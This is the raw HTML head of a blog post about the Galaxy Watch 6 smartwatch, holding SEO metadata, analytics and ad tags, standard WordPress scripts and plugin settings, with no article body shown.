

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/galaxy-watch-6/
body_size: 29101
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="c982af6b8c06e2effb712873-text/javascript"></script>
<script type="c982af6b8c06e2effb712873-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="c982af6b8c06e2effb712873-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Galaxy Watch 6: Next-Gen Smartwatch</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Experience the future of wearables with the Galaxy Watch 6. Stay connected, track your fitness, and enjoy stunning design. Explore now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://findwyse.com/galaxy-watch-6/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Galaxy Watch 6: Next-Gen Smartwatch" />
<meta property="og:description" content="Experience the future of wearables with the Galaxy Watch 6. Stay connected, track your fitness, and enjoy stunning design. Explore now!" />
<meta property="og:url" content="https://findwyse.com/galaxy-watch-6/" />
<meta property="og:site_name" content="Findwyse" />
<meta property="article:section" content="Electronics" />
<meta property="og:updated_time" content="2025-04-01T07:03:51+00:00" />
<meta property="og:image" content="https://findwyse.com/wp-content/uploads/2023/10/Galaxy-Watch-6.webp" />
<meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2023/10/Galaxy-Watch-6.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Galaxy Watch 6" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-10-06T12:37:44+00:00" />
<meta property="article:modified_time" content="2025-04-01T07:03:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Galaxy Watch 6: Next-Gen Smartwatch" />
<meta name="twitter:description" content="Experience the future of wearables with the Galaxy Watch 6. Stay connected, track your fitness, and enjoy stunning design. Explore now!" />
<meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2023/10/Galaxy-Watch-6.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2023/10/Galaxy-Watch-6.webp","url":"https://findwyse.com/wp-content/uploads/2023/10/Galaxy-Watch-6.webp","width":"900","height":"500","caption":"Galaxy Watch 6","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/galaxy-watch-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/category/electronics/","name":"Electronics"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/galaxy-watch-6/","name":"Galaxy Watch 6: The Ultimate Blend Of Style And Wellness"}}]},{"@type":"WebPage","@id":"https://findwyse.com/galaxy-watch-6/#webpage","url":"https://findwyse.com/galaxy-watch-6/","name":"Galaxy Watch 6: Next-Gen Smartwatch","datePublished":"2023-10-06T12:37:44+00:00","dateModified":"2025-04-01T07:03:51+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2023/10/Galaxy-Watch-6.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/galaxy-watch-6/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"BlogPosting","headline":"Galaxy Watch 6: Next-Gen Smartwatch","keywords":"galaxy watch 6","datePublished":"2023-10-06T12:37:44+00:00","dateModified":"2025-04-01T07:03:51+00:00","articleSection":"Electronics, Samsung","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Experience the future of wearables with the Galaxy Watch 6. Stay connected, track your fitness, and enjoy stunning design. Explore now!","name":"Galaxy Watch 6: Next-Gen Smartwatch","@id":"https://findwyse.com/galaxy-watch-6/#richSnippet","isPartOf":{"@id":"https://findwyse.com/galaxy-watch-6/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2023/10/Galaxy-Watch-6.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/galaxy-watch-6/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="c982af6b8c06e2effb712873-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"2260f1078b"};
/* ]]> */
</script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr","nl_NL":"nl"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","nl_NL"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","nl_NL":"nl"},"language_urls":{"en_US":"https:\/\/findwyse.com\/galaxy-watch-6\/","nl_NL":"https:\/\/findwyse.com\/nl\/galaxy-watch-6\/"},"english_name":{"en_US":"English","nl_NL":"Nederlands"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":25276,"token":"4ea32d95f5"}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/posts/25276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://findwyse.com/?p=25276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F" />
